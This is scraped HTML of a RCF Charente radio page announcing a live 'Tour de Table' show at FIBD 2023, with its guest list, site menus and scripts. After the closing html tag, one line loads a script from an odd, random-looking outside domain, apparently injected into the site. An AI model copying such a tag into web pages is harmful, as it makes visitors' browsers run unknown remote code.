	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-11997"><a title="Le Sens de l&#039;Éco" href="https://www.rcfcharente.fr/tag/le-sens-de-leco/">Le Sens de l&rsquo;Éco</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact" href="https://www.rcfcharente.fr/contact/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a title="rcf.fr" target="_blank" href="https://rcf.fr">rcf.fr</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24144"><a title="Génération Y Croire" href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24163"><a title="GYC" href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24193"><a title="Radio-Don 2025" href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24224"><a title="Leetchi" href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>            </div>
            </div>
            <div class="col-md-4 menu-right ">
                <form role="search" method="get" id="searchform" class="form-inline" action="https://www.rcfcharente.fr/" >
    <div class="search">
        <div class="form-group">
            <span class="glyphicon glyphicon-search" aria-hidden="true"></span>
            <input type="text" class="form-control" placeholder="Rechercher..." value="" name="s" id="s" />
            <input type="submit" class="btn btn-sm" value="OK" />
           
        </div>
        
    </div>
</form>          </div>
      </div>
      </header>	<div class="row">
		<div class="col-md-12">
			 <div class="col-md-8">
			<article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2023/01/Pele-mele-MYPOSTER-1-2-800x500.jpg" class="img-responsive wp-post-image" alt="" srcset="https://www.rcfcharente.fr/wp-content/uploads/2023/01/Pele-mele-MYPOSTER-1-2.jpg 800w, https://www.rcfcharente.fr/wp-content/uploads/2023/01/Pele-mele-MYPOSTER-1-2-300x188.jpg 300w, https://www.rcfcharente.fr/wp-content/uploads/2023/01/Pele-mele-MYPOSTER-1-2-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 3 ans</time>
			<aside>
					<h3>TOUR DE TABLE EN DIRECT &#8211; FIBD 2023</h3>
			
<p>La radio RCF Charente est en direct du FIBD 2023 !</p>



<p>Pour cette émission Tour de Table, Erica Walter accueille :<br>&#8211; Sébastien Girard, auteur<br>&#8211; Laetitia Bisiaux, chargée de projets à l’association Bloom<br>&#8211; Lili Sohn, auteure<br>– Michèle Soult, présidente des amis de la Fondation pour la mémoire de la déportation de Charente<br>&#8211; Laurent Thiery, historien de la déportation</p>



<p>Vous pouvez retrouver l&rsquo;intégralité du direct sur notre page Facebook :</p>



<p><a href="https://www.facebook.com/rcfcharente">https://www.facebook.com/rcfcharente</a></p>
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/tour-de-table/" rel="tag">Tour de Table</a>		</div>
	</aside>
</article>
			<div id="comments" class="comments-area">
  <ol class="comment-list">
    </ol>
  </div>
 
			</div>
			<div class="col-md-4"><div class="sidebar">
	<div class="direct">
		<a href="https://rcf.fr/ecouter/16">
			<img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/direct.png" class="img-responsive" title="En direct" alt="en direct"/>
			EN DIRECT
		</a>	
	</div>
	<div class="social">
		<div class="facebook">
			<span class="dashicons dashicons-facebook-alt"></span>
			 <a href="https://www.facebook.com/rcfcharente/" target="_blank" rel="noopener">Retrouvez nous sur Facebook</a>
		</div>
		<div class="twitter">
			<span class="dashicons dashicons-twitter"></span>
			<a href="https://twitter.com/RCFCharente"  target="_blank" rel="noopener">Suivez nous sur Twitter</a>
		</div>
		<div class="youtube">
			<span class="dashicons dashicons-video-alt3"></span>
			<a href="https://www.youtube.com/channel/UCLvg4RXruFK936nbiVtD2eA" target="_blank" rel="noopener"> You Tube</a>
		</div>
	</div>
	<div>
		<center><a href="https://don.rcf.fr/" target="_blank"><img src="/wp-content/uploads/2020/09/don-2020.jpg" /></a></center>
	</div>
	<div class="webtv embed">
	  	      <div>
	<h2>WEB TV</h2>
	<p>Du 19 au 25 novembre RCF organise son radio-don. Une opération qui vise à mobiliser nos auditeurs sur le nécessaire soutien à leur radio. Tout le monde paie son abonnement au journal ou sa redevance télévision. La radio est gratuite.<br />
Aujourd&rsquo;hui les dons de nos auditeurs représentent un quart de nos recettes. C&rsquo;est beaucoup, mais ce n&rsquo;est pas encore assez car nous bouclons chaque année nos budgets avec beaucoup de difficultés.<br />
Seul un auditeur sur 10 effectue un don -déductible des impôts à hauteur de 66%- Si seulement 2 sur 10  donnaient, chacun à hauteur de ses possibilités, ceci changerait complètement la donne et nous permettrait de faire face aux échéances incontournables de modernisation de nos équipements et de développement de nouvelles émissions toujours plus proches de vous.<br />
Regardez cette courte vidéo qui vous explique pourquoi il faut donner !</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/_HpqYcIHEzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	<div class="text-center">
		<a class="btn btn-custom" href="https://www.rcfcharente.fr/type/video/">Voir les videos</a>
	</div>
</div>	  	</div>

	<!-- ajout de ma nouvelle widget area -->
	 	 <!-- fin nouvelle widget area -->

	<div class="ads-contaier">
		<!--/*
		*
		* Revive Adserver Asynchronous JS Tag
		* - Generated with Revive Adserver v4.0.2
		*
		*/-->

		<ins data-revive-zoneid="1" data-revive-id="29d63321d61f3f1f7fe87655e5c0fccf"></ins>
		<script async src="//www.rcfcharente.fr/revive/www/delivery/asyncjs.php"></script>
	</div>
	<ul id="menu-sidebar" class="menu"><li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20482"><a href="https://www.rcfcharente.fr/category/accueil/le-diocese/">LE DIOCÈSE</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.rcfcharente.fr/category/accueil/l-eco/">L&rsquo;ÉCO</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20485"><a href="https://www.rcfcharente.fr/category/accueil/la-culture/">LA CULTURE</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20489"><a href="https://www.rcfcharente.fr/category/accueil/le-patrimoine/">LE PATRIMOINE</a></li>
<li id="menu-item-20490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20490"><a href="https://www.rcfcharente.fr/category/accueil/les-sorties/">LES SORTIES</a></li>
<li id="menu-item-24143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24143"><a href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20488"><a href="https://www.rcfcharente.fr/category/accueil/les-conferences/">LES CONFÉRENCES</a></li>
<li id="menu-item-24162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24162"><a href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20484"><a href="https://www.rcfcharente.fr/category/accueil/les-chroniques/">LES CHRONIQUES</a></li>
<li id="menu-item-24192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24192"><a href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20491"><a href="https://www.rcfcharente.fr/category/accueil/le-sport/">LE SPORT</a></li>
<li id="menu-item-24223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24223"><a href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>
</div>
		</div>
	</div>

	<div class="col-md-12 footer text-right">
    
     Tous droits réservés © RCF Charente
     <a href="https://www.rcfcharente.fr/mentions-legales/">Mentions légales</a> <br/>
			</div>
    </div> <!-- end container -->
  </body>
</html>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769019766' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>


--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12
body_size: 21
content:
 /*
Theme Name:     RCF
Author:         NtConseil
Description:    RCF Theme
Version:        1.0
*/
 
 @import "css/custom.css";